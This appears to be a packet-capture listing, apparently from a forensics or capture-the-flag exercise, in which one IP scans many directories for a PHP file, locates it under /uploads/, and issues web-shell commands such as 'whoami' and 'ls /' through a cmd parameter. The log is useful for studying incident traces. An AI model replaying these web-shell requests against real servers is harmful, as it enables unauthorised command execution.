 18336 509.354260 146.70.38.48 → 172.31.9.156 HTTP GET /230/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 240
18338 509.376573 146.70.38.48 → 172.31.9.156 HTTP GET /17561/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 242
18340 509.421296 146.70.38.48 → 172.31.9.156 HTTP GET /1076/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18342 509.440626 146.70.38.48 → 172.31.9.156 HTTP GET /oracle/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 243
18344 509.445112 146.70.38.48 → 172.31.9.156 HTTP GET /powercentre/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 248
18346 509.540591 146.70.38.48 → 172.31.9.156 HTTP GET /1075/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18348 509.552941 146.70.38.48 → 172.31.9.156 HTTP GET /1070/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18350 509.558823 146.70.38.48 → 172.31.9.156 HTTP GET /tb/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 239
18352 509.566919 146.70.38.48 → 172.31.9.156 HTTP GET /1065/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18354 509.570876 146.70.38.48 → 172.31.9.156 HTTP GET /1064/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18356 509.590010 146.70.38.48 → 172.31.9.156 HTTP GET /1047/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18358 509.592668 146.70.38.48 → 172.31.9.156 HTTP GET /1046/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18360 509.657188 146.70.38.48 → 172.31.9.156 HTTP GET /1056/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18362 509.658294 146.70.38.48 → 172.31.9.156 HTTP GET /1057/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18364 509.662751 146.70.38.48 → 172.31.9.156 HTTP GET /gl/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 239
18366 509.759321 146.70.38.48 → 172.31.9.156 HTTP GET /z/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 238
18368 509.774879 146.70.38.48 → 172.31.9.156 HTTP GET /1053/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18370 509.779408 146.70.38.48 → 172.31.9.156 HTTP GET /130/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 240
18372 509.785195 146.70.38.48 → 172.31.9.156 HTTP GET /898/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 240
18374 509.788708 146.70.38.48 → 172.31.9.156 HTTP GET /917/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 240
18376 509.809065 146.70.38.48 → 172.31.9.156 HTTP GET /243/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 240
18378 509.815026 146.70.38.48 → 172.31.9.156 HTTP GET /mediapack/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 246
18380 509.876779 146.70.38.48 → 172.31.9.156 HTTP GET /1019/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18382 509.881285 146.70.38.48 → 172.31.9.156 HTTP GET /Farnborough/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 248
18384 509.901482 146.70.38.48 → 172.31.9.156 HTTP GET /adodb/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 242
18386 509.976689 146.70.38.48 → 172.31.9.156 HTTP GET /Campbell/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 245
18388 509.993189 146.70.38.48 → 172.31.9.156 HTTP GET /pop3class/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 246
18390 509.997465 146.70.38.48 → 172.31.9.156 HTTP GET /31717/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 242
18392 510.003016 146.70.38.48 → 172.31.9.156 HTTP GET /Frankfurt/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 246
18394 510.006748 146.70.38.48 → 172.31.9.156 HTTP GET /aboutcnet/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 246
18396 510.026808 146.70.38.48 → 172.31.9.156 HTTP GET /web2con/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 244
18398 510.035087 146.70.38.48 → 172.31.9.156 HTTP GET /onthemove/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 246
18400 510.094628 146.70.38.48 → 172.31.9.156 HTTP GET /x180/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18402 510.099098 146.70.38.48 → 172.31.9.156 HTTP GET /50490/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 242
18404 510.131322 146.70.38.48 → 172.31.9.156 HTTP GET /homeoffice/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 247
18406 510.194743 146.70.38.48 → 172.31.9.156 HTTP GET /homeentertainment/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 254
18408 510.211157 146.70.38.48 → 172.31.9.156 HTTP GET /tiki/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18410 510.214645 146.70.38.48 → 172.31.9.156 HTTP GET /219/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 240
18412 510.220854 146.70.38.48 → 172.31.9.156 HTTP GET /202/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 240
18414 510.224653 146.70.38.48 → 172.31.9.156 HTTP GET /2516/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 241
18416 510.243279 146.70.38.48 → 172.31.9.156 HTTP GET /tutos/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 242
18434 510.268606 146.70.38.48 → 172.31.9.156 HTTP GET /40249/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 242
18488 527.350704 146.70.38.48 → 172.31.9.156 HTTP GET /uploads/ HTTP/1.1  targetaggregator.intergalacticministry.com 486
18492 527.583549 146.70.38.48 → 172.31.9.156 HTTP GET /icons/layout.gif HTTP/1.1  targetaggregator.intergalacticministry.com 473
18496 528.888741 146.70.38.48 → 172.31.9.156 HTTP GET /uploads/galacticmap.php HTTP/1.1  targetaggregator.intergalacticministry.com 570
18504 532.600932 146.70.38.48 → 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=whoami HTTP/1.1  targetaggregator.intergalacticministry.com 630
18511 533.025035 146.70.38.48 → 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=whoami HTTP/1.1  targetaggregator.intergalacticministry.com 630
18524 538.048763 146.70.38.48 → 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=ls HTTP/1.1  targetaggregator.intergalacticministry.com 671
18535 541.958849 146.70.38.48 → 172.31.9.156 HTTP GET /uploads/galacticmap.php?dir=%2Fvar%2Fwww%2Fhtml%2Fuploads&cmd=ls+%2F HTTP/1.1  targetaggregator.intergalacticministry.com 671